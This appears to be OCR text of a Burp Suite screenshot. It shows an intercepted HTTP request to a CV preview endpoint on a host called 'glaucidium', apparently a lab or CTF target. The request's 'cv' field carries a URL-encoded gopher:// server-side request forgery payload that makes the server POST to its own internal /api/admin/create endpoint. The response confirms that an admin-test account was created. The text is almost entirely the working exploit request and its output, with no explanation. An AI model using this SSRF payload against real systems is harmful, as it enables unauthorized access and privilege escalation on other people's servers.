 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression /api
# Host Method URL Params Edited Status co... Length MIME t... Extensi... Title
13042 http://glaucidium POST /api/user/preview/cv ✓ 200 436 JSON
Request
Pretty Raw Hex \n
1 POST /api/user/preview/cv HTTP/1.1
2 Host: glaucidium
3 Content-Length: 251
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://glaucidium
9 Referer: http://glaucidium/private/user/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJyrViotTi2KT8tLzE1VslIqSS0uUdKBiGWmKFmZQNkllQUgaRBbqRYA4J4R9g.Z1U74Q.KDpW5tDz6SHdNhUqKNFtstJTJkg
12 Connection: keep-alive
13
14 cv=
gopher%3a%2F%2F127.0.0.1%3a80%2F_POST%2520%2Fapi%2Fadmin%2Fcreate%2520HTTP%2F1.1%250aHost%3a%2520127.0.
0.1%250aContent-Type%3a%2520application%2Fx-www-form-urlencoded%250aContent-Length%3a%252037%250a%250au
sername%3dadmintest%26password%3dadmintest
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Sun, 08 Dec 2024 07:05:39 GMT
4 Content-Type: application/json
5 Content-Length: 238
6 Connection: keep-alive
7 Vary: Cookie
8 X-Frame-Options: SAMEORIGIN
9
10 {
"message":
"HTTP/1.0 200 OK\r\nContent-Type: application/json\r\nContent-Length: 44\r\nServer: Werkzeug/2.0.2 Pyt
hon/3.7.12\r\nDate: Sun, 08 Dec 2024 07:05:39 GMT\r\n\r\n{\"message\":\"Account created\",\"status\":\
"ok\"}",
"status":"ok"
}
11